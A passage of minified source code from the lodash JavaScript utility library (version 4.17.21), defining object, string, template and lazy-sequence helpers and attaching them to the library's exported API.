n=-1,r=t.length,i=r>2?t[2]:a;for(i&&Di(t[0],t[1],i)&&(r=1);++n<r;)for(var o=t[n],c=Mc(o),s=-1,u=c.length;++s<u;){var l=c[s],h=e[l];(h===a||Uo(h,Me[l])&&!Pe.call(e,l))&&(e[l]=o[l])}return e})),kc=Qr((function(e){return e.push(a,ei),St(Bc,a,e)}));function Sc(e,t,n){var r=null==e?a:xr(e,t);return r===a?n:r}function Tc(e,t){return null!=e&&mi(e,t,Fr)}var Fc=Wa((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ze.call(t)),e[t]=n}),ts(as)),Ac=Wa((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ze.call(t)),Pe.call(e,t)?e[t].push(n):e[t]=[n]}),ui),Ic=Qr(Ir);function Oc(e){return Go(e)?Qn(e):Rr(e)}function Mc(e){return Go(e)?Qn(e,!0):Lr(e)}var Nc=Ma((function(e,t,n){Hr(e,t,n)})),Bc=Ma((function(e,t,n,r){Hr(e,t,n,r)})),Pc=ri((function(e,t){var n={};if(null==e)return n;var r=!1;t=Bt(t,(function(t){return t=Da(t,e),r||(r=t.length>1),t})),Ia(e,ii(e),n),r&&(n=ur(n,7,ti));for(var a=t.length;a--;)pa(n,t[a]);return n}));var Rc=ri((function(e,t){return null==e?{}:function(e,t){return qr(e,t,(function(t,n){return Tc(e,n)}))}(e,t)}));function Lc(e,t){if(null==e)return{};var n=Bt(ii(e),(function(e){return[e]}));return t=ui(t),qr(e,n,(function(e,n){return t(e,n[0])}))}var zc=Qa(Oc),jc=Qa(Mc);function Uc(e){return null==e?[]:en(e,Oc(e))}var Wc=Ra((function(e,t,n){return t=t.toLowerCase(),e+(n?Hc(t):t)}));function Hc(e){return Qc(wc(e).toLowerCase())}function Vc(e){return(e=wc(e))&&e.replace(be,an).replace(tt,"")}var Zc=Ra((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),qc=Ra((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Gc=Pa("toLowerCase");var Yc=Ra((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Kc=Ra((function(e,t,n){return e+(n?" ":"")+Qc(t)}));var $c=Ra((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Qc=Pa("toUpperCase");function Jc(e,t,n){return e=wc(e),(t=n?a:t)===a?function(e){return it.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(he)||[]}(e):e.match(t)||[]}var Xc=Qr((function(e,t){try{return St(e,a,t)}catch(e){return Qo(e)?e:new xe(e)}})),es=ri((function(e,t){return Ft(t,(function(t){t=Ri(t),or(e,t,Ao(e[t],e))})),e}));function ts(e){return function(){return e}}var ns=ja(),rs=ja(!0);function as(e){return e}function is(e){return Pr("function"==typeof e?e:ur(e,1))}var os=Qr((function(e,t){return function(n){return Ir(n,e,t)}})),cs=Qr((function(e,t){return function(n){return Ir(e,n,t)}}));function ss(e,t,n){var r=Oc(t),a=Er(t,r);null!=n||tc(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=Er(t,Oc(t)));var i=!(tc(n)&&"chain"in n&&!n.chain),o=Jo(e);return Ft(a,(function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__);return(n.__actions__=Aa(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Pt([this.value()],arguments))})})),e}function us(){}var ls=Va(Bt),hs=Va(It),ps=Va(zt);function ds(e){return bi(e)?Gt(Ri(e)):function(e){return function(t){return xr(t,e)}}(e)}var fs=qa(),gs=qa(!0);function ms(){return[]}function vs(){return!1}var ys=Ha((function(e,t){return e+t}),0),ws=Ka("ceil"),Ds=Ha((function(e,t){return e/t}),1),bs=Ka("floor");var Cs,Es=Ha((function(e,t){return e*t}),1),xs=Ka("round"),_s=Ha((function(e,t){return e-t}),0);return Un.after=function(e,t){if("function"!=typeof t)throw new Ae(i);return e=gc(e),function(){if(--e<1)return t.apply(this,arguments)}},Un.ary=To,Un.assign=Dc,Un.assignIn=bc,Un.assignInWith=Cc,Un.assignWith=Ec,Un.at=xc,Un.before=Fo,Un.bind=Ao,Un.bindAll=es,Un.bindKey=Io,Un.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Zo(e)?e:[e]},Un.chain=po,Un.chunk=function(e,t,n){t=(n?Di(e,t,n):t===a)?1:wn(gc(t),0);var i=null==e?0:e.length;if(!i||t<1)return[];for(var o=0,c=0,s=r(ft(i/t));o<i;)s[c++]=aa(e,o,o+=t);return s},Un.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var i=e[t];i&&(a[r++]=i)}return a},Un.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],a=e;a--;)t[a-1]=arguments[a];return Pt(Zo(n)?Aa(n):[n],yr(t,1))},Un.cond=function(e){var t=null==e?0:e.length,n=ui();return e=t?Bt(e,(function(e){if("function"!=typeof e[1])throw new Ae(i);return[n(e[0]),e[1]]})):[],Qr((function(n){for(var r=-1;++r<t;){var a=e[r];if(St(a[0],this,n))return St(a[1],this,n)}}))},Un.conforms=function(e){return function(e){var t=Oc(e);return function(n){return lr(n,e,t)}}(ur(e,1))},Un.constant=ts,Un.countBy=mo,Un.create=function(e,t){var n=Wn(e);return null==t?n:ir(n,t)},Un.curry=function e(t,n,r){var i=Ja(t,8,a,a,a,a,a,n=r?a:n);return i.placeholder=e.placeholder,i},Un.curryRight=function e(t,n,r){var i=Ja(t,s,a,a,a,a,a,n=r?a:n);return i.placeholder=e.placeholder,i},Un.debounce=Oo,Un.defaults=_c,Un.defaultsDeep=kc,Un.defer=Mo,Un.delay=No,Un.difference=ji,Un.differenceBy=Ui,Un.differenceWith=Wi,Un.drop=function(e,t,n){var r=null==e?0:e.length;return r?aa(e,(t=n||t===a?1:gc(t))<0?0:t,r):[]},Un.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?aa(e,0,(t=r-(t=n||t===a?1:gc(t)))<0?0:t):[]},Un.dropRightWhile=function(e,t){return e&&e.length?fa(e,ui(t,3),!0,!0):[]},Un.dropWhile=function(e,t){return e&&e.length?fa(e,ui(t,3),!0):[]},Un.fill=function(e,t,n,r){var i=null==e?0:e.length;return i?(n&&"number"!=typeof n&&Di(e,t,n)&&(n=0,r=i),function(e,t,n,r){var i=e.length;for((n=gc(n))<0&&(n=-n>i?0:i+n),(r=r===a||r>i?i:gc(r))<0&&(r+=i),r=n>r?0:mc(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Un.filter=function(e,t){return(Zo(e)?Ot:vr)(e,ui(t,3))},Un.flatMap=function(e,t){return yr(xo(e,t),1)},Un.flatMapDeep=function(e,t){return yr(xo(e,t),d)},Un.flatMapDepth=function(e,t,n){return n=n===a?1:gc(n),yr(xo(e,t),n)},Un.flatten=Zi,Un.flattenDeep=function(e){return(null==e?0:e.length)?yr(e,d):[]},Un.flattenDepth=function(e,t){return(null==e?0:e.length)?yr(e,t=t===a?1:gc(t)):[]},Un.flip=function(e){return Ja(e,512)},Un.flow=ns,Un.flowRight=rs,Un.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t];r[a[0]]=a[1]}return r},Un.functions=function(e){return null==e?[]:Er(e,Oc(e))},Un.functionsIn=function(e){return null==e?[]:Er(e,Mc(e))},Un.groupBy=bo,Un.initial=function(e){return(null==e?0:e.length)?aa(e,0,-1):[]},Un.intersection=Gi,Un.intersectionBy=Yi,Un.intersectionWith=Ki,Un.invert=Fc,Un.invertBy=Ac,Un.invokeMap=Co,Un.iteratee=is,Un.keyBy=Eo,Un.keys=Oc,Un.keysIn=Mc,Un.map=xo,Un.mapKeys=function(e,t){var n={};return t=ui(t,3),br(e,(function(e,r,a){or(n,t(e,r,a),e)})),n},Un.mapValues=function(e,t){var n={};return t=ui(t,3),br(e,(function(e,r,a){or(n,r,t(e,r,a))})),n},Un.matches=function(e){return Ur(ur(e,1))},Un.matchesProperty=function(e,t){return Wr(e,ur(t,1))},Un.memoize=Bo,Un.merge=Nc,Un.mergeWith=Bc,Un.method=os,Un.methodOf=cs,Un.mixin=ss,Un.negate=Po,Un.nthArg=function(e){return e=gc(e),Qr((function(t){return Vr(t,e)}))},Un.omit=Pc,Un.omitBy=function(e,t){return Lc(e,Po(ui(t)))},Un.once=function(e){return Fo(2,e)},Un.orderBy=function(e,t,n,r){return null==e?[]:(Zo(t)||(t=null==t?[]:[t]),Zo(n=r?a:n)||(n=null==n?[]:[n]),Zr(e,t,n))},Un.over=ls,Un.overArgs=Ro,Un.overEvery=hs,Un.overSome=ps,Un.partial=Lo,Un.partialRight=zo,Un.partition=_o,Un.pick=Rc,Un.pickBy=Lc,Un.property=ds,Un.propertyOf=function(e){return function(t){return null==e?a:xr(e,t)}},Un.pull=Qi,Un.pullAll=Ji,Un.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Gr(e,t,ui(n,2)):e},Un.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Gr(e,t,a,n):e},Un.pullAt=Xi,Un.range=fs,Un.rangeRight=gs,Un.rearg=jo,Un.reject=function(e,t){return(Zo(e)?Ot:vr)(e,Po(ui(t,3)))},Un.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,a=[],i=e.length;for(t=ui(t,3);++r<i;){var o=e[r];t(o,r,e)&&(n.push(o),a.push(r))}return Yr(e,a),n},Un.rest=function(e,t){if("function"!=typeof e)throw new Ae(i);return Qr(e,t=t===a?t:gc(t))},Un.reverse=eo,Un.sampleSize=function(e,t,n){return t=(n?Di(e,t,n):t===a)?1:gc(t),(Zo(e)?Xn:Xr)(e,t)},Un.set=function(e,t,n){return null==e?e:ea(e,t,n)},Un.setWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:ea(e,t,n,r)},Un.shuffle=function(e){return(Zo(e)?er:ra)(e)},Un.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Di(e,t,n)?(t=0,n=r):(t=null==t?0:gc(t),n=n===a?r:gc(n)),aa(e,t,n)):[]},Un.sortBy=ko,Un.sortedUniq=function(e){return e&&e.length?sa(e):[]},Un.sortedUniqBy=function(e,t){return e&&e.length?sa(e,ui(t,2)):[]},Un.split=function(e,t,n){return n&&"number"!=typeof n&&Di(e,t,n)&&(t=n=a),(n=n===a?m:n>>>0)?(e=wc(e))&&("string"==typeof t||null!=t&&!oc(t))&&!(t=la(t))&&sn(e)?Ca(gn(e),0,n):e.split(t,n):[]},Un.spread=function(e,t){if("function"!=typeof e)throw new Ae(i);return t=null==t?0:wn(gc(t),0),Qr((function(n){var r=n[t],a=Ca(n,0,t);return r&&Pt(a,r),St(e,this,a)}))},Un.tail=function(e){var t=null==e?0:e.length;return t?aa(e,1,t):[]},Un.take=function(e,t,n){return e&&e.length?aa(e,0,(t=n||t===a?1:gc(t))<0?0:t):[]},Un.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?aa(e,(t=r-(t=n||t===a?1:gc(t)))<0?0:t,r):[]},Un.takeRightWhile=function(e,t){return e&&e.length?fa(e,ui(t,3),!1,!0):[]},Un.takeWhile=function(e,t){return e&&e.length?fa(e,ui(t,3)):[]},Un.tap=function(e,t){return t(e),e},Un.throttle=function(e,t,n){var r=!0,a=!0;if("function"!=typeof e)throw new Ae(i);return tc(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),Oo(e,t,{leading:r,maxWait:t,trailing:a})},Un.thru=fo,Un.toArray=dc,Un.toPairs=zc,Un.toPairsIn=jc,Un.toPath=function(e){return Zo(e)?Bt(e,Ri):uc(e)?[e]:Aa(Pi(wc(e)))},Un.toPlainObject=yc,Un.transform=function(e,t,n){var r=Zo(e),a=r||Ko(e)||lc(e);if(t=ui(t,4),null==n){var i=e&&e.constructor;n=a?r?new i:[]:tc(e)&&Jo(i)?Wn(Ge(e)):{}}return(a?Ft:br)(e,(function(e,r,a){return t(n,e,r,a)})),n},Un.unary=function(e){return To(e,1)},Un.union=to,Un.unionBy=no,Un.unionWith=ro,Un.uniq=function(e){return e&&e.length?ha(e):[]},Un.uniqBy=function(e,t){return e&&e.length?ha(e,ui(t,2)):[]},Un.uniqWith=function(e,t){return t="function"==typeof t?t:a,e&&e.length?ha(e,a,t):[]},Un.unset=function(e,t){return null==e||pa(e,t)},Un.unzip=ao,Un.unzipWith=io,Un.update=function(e,t,n){return null==e?e:da(e,t,wa(n))},Un.updateWith=function(e,t,n,r){return r="function"==typeof r?r:a,null==e?e:da(e,t,wa(n),r)},Un.values=Uc,Un.valuesIn=function(e){return null==e?[]:en(e,Mc(e))},Un.without=oo,Un.words=Jc,Un.wrap=function(e,t){return Lo(wa(t),e)},Un.xor=co,Un.xorBy=so,Un.xorWith=uo,Un.zip=lo,Un.zipObject=function(e,t){return va(e||[],t||[],nr)},Un.zipObjectDeep=function(e,t){return va(e||[],t||[],ea)},Un.zipWith=ho,Un.entries=zc,Un.entriesIn=jc,Un.extend=bc,Un.extendWith=Cc,ss(Un,Un),Un.add=ys,Un.attempt=Xc,Un.camelCase=Wc,Un.capitalize=Hc,Un.ceil=ws,Un.clamp=function(e,t,n){return n===a&&(n=t,t=a),n!==a&&(n=(n=vc(n))==n?n:0),t!==a&&(t=(t=vc(t))==t?t:0),sr(vc(e),t,n)},Un.clone=function(e){return ur(e,4)},Un.cloneDeep=function(e){return ur(e,5)},Un.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:a)},Un.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:a)},Un.conformsTo=function(e,t){return null==t||lr(e,t,Oc(t))},Un.deburr=Vc,Un.defaultTo=function(e,t){return null==e||e!=e?t:e},Un.divide=Ds,Un.endsWith=function(e,t,n){e=wc(e),t=la(t);var r=e.length,i=n=n===a?r:sr(gc(n),0,r);return(n-=t.length)>=0&&e.slice(n,i)==t},Un.eq=Uo,Un.escape=function(e){return(e=wc(e))&&Q.test(e)?e.replace(K,on):e},Un.escapeRegExp=function(e){return(e=wc(e))&&ie.test(e)?e.replace(ae,"\\$&"):e},Un.every=function(e,t,n){var r=Zo(e)?It:gr;return n&&Di(e,t,n)&&(t=a),r(e,ui(t,3))},Un.find=vo,Un.findIndex=Hi,Un.findKey=function(e,t){return Ut(e,ui(t,3),br)},Un.findLast=yo,Un.findLastIndex=Vi,Un.findLastKey=function(e,t){return Ut(e,ui(t,3),Cr)},Un.floor=bs,Un.forEach=wo,Un.forEachRight=Do,Un.forIn=function(e,t){return null==e?e:wr(e,ui(t,3),Mc)},Un.forInRight=function(e,t){return null==e?e:Dr(e,ui(t,3),Mc)},Un.forOwn=function(e,t){return e&&br(e,ui(t,3))},Un.forOwnRight=function(e,t){return e&&Cr(e,ui(t,3))},Un.get=Sc,Un.gt=Wo,Un.gte=Ho,Un.has=function(e,t){return null!=e&&mi(e,t,Tr)},Un.hasIn=Tc,Un.head=qi,Un.identity=as,Un.includes=function(e,t,n,r){e=Go(e)?e:Uc(e),n=n&&!r?gc(n):0;var a=e.length;return n<0&&(n=wn(a+n,0)),sc(e)?n<=a&&e.indexOf(t,n)>-1:!!a&&Ht(e,t,n)>-1},Un.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=null==n?0:gc(n);return a<0&&(a=wn(r+a,0)),Ht(e,t,a)},Un.inRange=function(e,t,n){return t=fc(t),n===a?(n=t,t=0):n=fc(n),function(e,t,n){return e>=Dn(t,n)&&e<wn(t,n)}(e=vc(e),t,n)},Un.invoke=Ic,Un.isArguments=Vo,Un.isArray=Zo,Un.isArrayBuffer=qo,Un.isArrayLike=Go,Un.isArrayLikeObject=Yo,Un.isBoolean=function(e){return!0===e||!1===e||nc(e)&&kr(e)==D},Un.isBuffer=Ko,Un.isDate=$o,Un.isElement=function(e){return nc(e)&&1===e.nodeType&&!ic(e)},Un.isEmpty=function(e){if(null==e)return!0;if(Go(e)&&(Zo(e)||"string"==typeof e||"function"==typeof e.splice||Ko(e)||lc(e)||Vo(e)))return!e.length;var t=gi(e);if(t==_||t==A)return!e.size;if(xi(e))return!Rr(e).length;for(var n in e)if(Pe.call(e,n))return!1;return!0},Un.isEqual=function(e,t){return Mr(e,t)},Un.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:a)?n(e,t):a;return r===a?Mr(e,t,a,n):!!r},Un.isError=Qo,Un.isFinite=function(e){return"number"==typeof e&&Dt(e)},Un.isFunction=Jo,Un.isInteger=Xo,Un.isLength=ec,Un.isMap=rc,Un.isMatch=function(e,t){return e===t||Nr(e,t,hi(t))},Un.isMatchWith=function(e,t,n){return n="function"==typeof n?n:a,Nr(e,t,hi(t),n)},Un.isNaN=function(e){return ac(e)&&e!=+e},Un.isNative=function(e){if(Ei(e))throw new xe("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Br(e)},Un.isNil=function(e){return null==e},Un.isNull=function(e){return null===e},Un.isNumber=ac,Un.isObject=tc,Un.isObjectLike=nc,Un.isPlainObject=ic,Un.isRegExp=oc,Un.isSafeInteger=function(e){return Xo(e)&&e>=-9007199254740991&&e<=f},Un.isSet=cc,Un.isString=sc,Un.isSymbol=uc,Un.isTypedArray=lc,Un.isUndefined=function(e){return e===a},Un.isWeakMap=function(e){return nc(e)&&gi(e)==M},Un.isWeakSet=function(e){return nc(e)&&"[object WeakSet]"==kr(e)},Un.join=function(e,t){return null==e?"":jt.call(e,t)},Un.kebabCase=Zc,Un.last=$i,Un.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r;return n!==a&&(i=(i=gc(n))<0?wn(r+i,0):Dn(i,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,i):Wt(e,Zt,i,!0)},Un.lowerCase=qc,Un.lowerFirst=Gc,Un.lt=hc,Un.lte=pc,Un.max=function(e){return e&&e.length?mr(e,as,Sr):a},Un.maxBy=function(e,t){return e&&e.length?mr(e,ui(t,2),Sr):a},Un.mean=function(e){return qt(e,as)},Un.meanBy=function(e,t){return qt(e,ui(t,2))},Un.min=function(e){return e&&e.length?mr(e,as,zr):a},Un.minBy=function(e,t){return e&&e.length?mr(e,ui(t,2),zr):a},Un.stubArray=ms,Un.stubFalse=vs,Un.stubObject=function(){return{}},Un.stubString=function(){return""},Un.stubTrue=function(){return!0},Un.multiply=Es,Un.nth=function(e,t){return e&&e.length?Vr(e,gc(t)):a},Un.noConflict=function(){return gt._===this&&(gt._=Ue),this},Un.noop=us,Un.now=So,Un.pad=function(e,t,n){e=wc(e);var r=(t=gc(t))?fn(e):0;if(!t||r>=t)return e;var a=(t-r)/2;return Za(mt(a),n)+e+Za(ft(a),n)},Un.padEnd=function(e,t,n){e=wc(e);var r=(t=gc(t))?fn(e):0;return t&&r<t?e+Za(t-r,n):e},Un.padStart=function(e,t,n){e=wc(e);var r=(t=gc(t))?fn(e):0;return t&&r<t?Za(t-r,n)+e:e},Un.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Cn(wc(e).replace(oe,""),t||0)},Un.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Di(e,t,n)&&(t=n=a),n===a&&("boolean"==typeof t?(n=t,t=a):"boolean"==typeof e&&(n=e,e=a)),e===a&&t===a?(e=0,t=1):(e=fc(e),t===a?(t=e,e=0):t=fc(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var i=En();return Dn(e+i*(t-e+ht("1e-"+((i+"").length-1))),t)}return Kr(e,t)},Un.reduce=function(e,t,n){var r=Zo(e)?Rt:Kt,a=arguments.length<3;return r(e,ui(t,4),n,a,dr)},Un.reduceRight=function(e,t,n){var r=Zo(e)?Lt:Kt,a=arguments.length<3;return r(e,ui(t,4),n,a,fr)},Un.repeat=function(e,t,n){return t=(n?Di(e,t,n):t===a)?1:gc(t),$r(wc(e),t)},Un.replace=function(){var e=arguments,t=wc(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Un.result=function(e,t,n){var r=-1,i=(t=Da(t,e)).length;for(i||(i=1,e=a);++r<i;){var o=null==e?a:e[Ri(t[r])];o===a&&(r=i,o=n),e=Jo(o)?o.call(e):o}return e},Un.round=xs,Un.runInContext=e,Un.sample=function(e){return(Zo(e)?Jn:Jr)(e)},Un.size=function(e){if(null==e)return 0;if(Go(e))return sc(e)?fn(e):e.length;var t=gi(e);return t==_||t==A?e.size:Rr(e).length},Un.snakeCase=Yc,Un.some=function(e,t,n){var r=Zo(e)?zt:ia;return n&&Di(e,t,n)&&(t=a),r(e,ui(t,3))},Un.sortedIndex=function(e,t){return oa(e,t)},Un.sortedIndexBy=function(e,t,n){return ca(e,t,ui(n,2))},Un.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=oa(e,t);if(r<n&&Uo(e[r],t))return r}return-1},Un.sortedLastIndex=function(e,t){return oa(e,t,!0)},Un.sortedLastIndexBy=function(e,t,n){return ca(e,t,ui(n,2),!0)},Un.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=oa(e,t,!0)-1;if(Uo(e[n],t))return n}return-1},Un.startCase=Kc,Un.startsWith=function(e,t,n){return e=wc(e),n=null==n?0:sr(gc(n),0,e.length),t=la(t),e.slice(n,n+t.length)==t},Un.subtract=_s,Un.sum=function(e){return e&&e.length?$t(e,as):0},Un.sumBy=function(e,t){return e&&e.length?$t(e,ui(t,2)):0},Un.template=function(e,t,n){var r=Un.templateSettings;n&&Di(e,t,n)&&(t=a),e=wc(e),t=Cc({},t,r,Xa);var i,o,c=Cc({},t.imports,r.imports,Xa),s=Oc(c),u=en(c,s),l=0,h=t.interpolate||Ce,p="__p += '",d=Te((t.escape||Ce).source+"|"+h.source+"|"+(h===ee?fe:Ce).source+"|"+(t.evaluate||Ce).source+"|$","g"),f="//# sourceURL="+(Pe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ct+"]")+"\n";e.replace(d,(function(t,n,r,a,c,s){return r||(r=a),p+=e.slice(l,s).replace(Ee,cn),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),c&&(o=!0,p+="';\n"+c+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+t.length,t})),p+="';\n";var g=Pe.call(t,"variable")&&t.variable;if(g){if(pe.test(g))throw new xe("Invalid `variable` option passed into `_.template`")}else p="with (obj) {\n"+p+"\n}\n";p=(o?p.replace(Z,""):p).replace(q,"$1").replace(G,"$1;"),p="function("+(g||"obj")+") {\n"+(g?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(o?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Xc((function(){return _e(s,f+"return "+p).apply(a,u)}));if(m.source=p,Qo(m))throw m;return m},Un.times=function(e,t){if((e=gc(e))<1||e>f)return[];var n=m,r=Dn(e,m);t=ui(t),e-=m;for(var a=Qt(r,t);++n<e;)t(n);return a},Un.toFinite=fc,Un.toInteger=gc,Un.toLength=mc,Un.toLower=function(e){return wc(e).toLowerCase()},Un.toNumber=vc,Un.toSafeInteger=function(e){return e?sr(gc(e),-9007199254740991,f):0===e?e:0},Un.toString=wc,Un.toUpper=function(e){return wc(e).toUpperCase()},Un.trim=function(e,t,n){if((e=wc(e))&&(n||t===a))return Jt(e);if(!e||!(t=la(t)))return e;var r=gn(e),i=gn(t);return Ca(r,nn(r,i),rn(r,i)+1).join("")},Un.trimEnd=function(e,t,n){if((e=wc(e))&&(n||t===a))return e.slice(0,mn(e)+1);if(!e||!(t=la(t)))return e;var r=gn(e);return Ca(r,0,rn(r,gn(t))+1).join("")},Un.trimStart=function(e,t,n){if((e=wc(e))&&(n||t===a))return e.replace(oe,"");if(!e||!(t=la(t)))return e;var r=gn(e);return Ca(r,nn(r,gn(t))).join("")},Un.truncate=function(e,t){var n=30,r="...";if(tc(t)){var i="separator"in t?t.separator:i;n="length"in t?gc(t.length):n,r="omission"in t?la(t.omission):r}var o=(e=wc(e)).length;if(sn(e)){var c=gn(e);o=c.length}if(n>=o)return e;var s=n-fn(r);if(s<1)return r;var u=c?Ca(c,0,s).join(""):e.slice(0,s);if(i===a)return u+r;if(c&&(s+=u.length-s),oc(i)){if(e.slice(s).search(i)){var l,h=u;for(i.global||(i=Te(i.source,wc(ge.exec(i))+"g")),i.lastIndex=0;l=i.exec(h);)var p=l.index;u=u.slice(0,p===a?s:p)}}else if(e.indexOf(la(i),s)!=s){var d=u.lastIndexOf(i);d>-1&&(u=u.slice(0,d))}return u+r},Un.unescape=function(e){return(e=wc(e))&&$.test(e)?e.replace(Y,vn):e},Un.uniqueId=function(e){var t=++Re;return wc(e)+t},Un.upperCase=$c,Un.upperFirst=Qc,Un.each=wo,Un.eachRight=Do,Un.first=qi,ss(Un,(Cs={},br(Un,(function(e,t){Pe.call(Un.prototype,t)||(Cs[t]=e)})),Cs),{chain:!1}),Un.VERSION="4.17.21",Ft(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){Un[e].placeholder=Un})),Ft(["drop","take"],(function(e,t){Zn.prototype[e]=function(n){n=n===a?1:wn(gc(n),0);var r=this.__filtered__&&!t?new Zn(this):this.clone();return r.__filtered__?r.__takeCount__=Dn(n,r.__takeCount__):r.__views__.push({size:Dn(n,m),type:e+(r.__dir__<0?"Right":"")}),r},Zn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),Ft(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Zn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:ui(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),Ft(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Zn.prototype[e]=function(){return this[n](1).value()[0]}})),Ft(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Zn.prototype[e]=function(){return this.__filtered__?new Zn(this):this[n](1)}})),Zn.prototype.compact=function(){return this.filter(as)},Zn.prototype.find=function(e){return this.filter(e).head()},Zn.prototype.findLast=function(e){return this.reverse().find(e)},Zn.prototype.invokeMap=Qr((function(e,t){return"function"==typeof e?new Zn(this):this.map((function(n){return Ir(n,e,t)}))})),Zn.prototype.reject=function(e){return this.filter(Po(ui(e)))},Zn.prototype.slice=function(e,t){e=gc(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Zn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==a&&(n=(t=gc(t))<0?n.dropRight(-t):n.take(t-e)),n)},Zn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Zn.prototype.toArray=function(){return this.take(m)},br(Zn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),i=Un[r?"take"+("last"==t?"Right":""):t],o=r||/^find/.test(t);i&&(Un.prototype[t]=function(){var t=this.__wrapped__,c=r?[1]:arguments,s=t instanceof Zn,u=c[0],l=s||Zo(t),h=function(e){var t=i.apply(Un,Pt([e],c));return r&&p?t[0]:t};l&&n&&"function"==typeof u&&1!=u.length&&(s=l=!1);var p=this.__chain__,d=!!this.__actions__.length,f=o&&!p,g=s&&!d;if(!o&&l){t=g?t:new Zn(this);var m=e.apply(t,c);return m.__actions__.push({func:fo,args:[h],thisArg:a}),new Vn(m,p)}return f&&g?e.apply(this,c):(m=this.thru(h),f?r?m.value()[0]:m.value():m)})})),Ft(["pop","push","shift","sort","splice","unshift"],(function(e){var t=Ie[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);Un.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var a=this.value();return t.apply(Zo(a)?a:[],e)}return this[n]((function(n){return t.apply(Zo(n)?n:[],e)}))}})),br(Zn.prototype,(function(e,t){var n=Un[t];if(n){var r=n.name+"";Pe.call(On,r)||(On[r]=[]),On[r].push({name:t,func:n})}})),On[Ua(a,2).name]=[{name:"wrapper",func:a}],Zn.prototype.clone=function(){var e=new Zn(this.__wrapped__);return e.__actions__=Aa(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Aa(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Aa(this.__views__),e},Zn.prototype.reverse=function(){if(this.__filtered__){var e=new Zn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Zn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Zo(e),r=t<0,a=n?e.length:0,i=function(e,t,n){var r=-1,a=n.length;for(;++r<a;){var i=n[r],o=i.size;switch(i.type){case"drop":e+=o;break;case"dropRight":t-=o;break;case"take":t=Dn(t,e+o);break;case"takeRight":e=wn(e,t-o)}}return{start:e,end:t}}(0,a,this.__views__),o=i.start,c=i.end,s=c-o,u=r?c:o-1,l=this.__iteratees__,h=l.length,p=0,d=Dn(s,this.__takeCount__);if(!n||!r&&a==s&&d==s)return ga(e,this.__actions__);var f=[];e:for(;s--&&p<d;){for(var g=-1,m=e[u+=t];++g<h;){var v=l[g],y=v.iteratee,w=v.type,D=y(m);if(2==w)m=D;else if(!D){if(1==w)continue e;break e}}f[p++]=m}return f},Un.prototype.at=go,Un.prototype.chain=function(){return po(this)},Un.prototype.commit=function(){return new Vn(this.value(),this.__chain__)},Un.prototype.next=function(){this.__values__===a&&(this.__values__=dc(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?a:this.__values__[this.__index__++]}},Un.prototype.plant=function(e){for(var 